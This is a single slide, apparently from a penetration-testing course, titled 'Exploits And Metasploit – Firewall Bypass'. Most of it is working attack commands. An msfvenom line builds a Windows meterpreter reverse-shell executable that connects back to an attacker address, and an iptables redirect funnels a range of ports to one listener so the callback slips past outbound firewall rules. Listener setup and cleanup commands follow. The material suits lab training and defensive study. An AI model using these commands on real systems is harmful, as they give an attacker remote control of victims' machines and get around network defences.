

Exploits And Metasploit – Firewall Bypass
Create Payload:
msfvenom -p windows/meterpreter/reverse_tcp_allports lhost=10.0.2.4 lport=4444 -f exe > shell.exe
Create Iptables routing:
iptables -t nat -A PREROUTING -p tcp --dport 4444:5556 -j REDIRECT --to-port 4444
Set listener payload:
set windows/meterpreter/reverse_tcp_allports
Flush Iptables routing:
iptables -F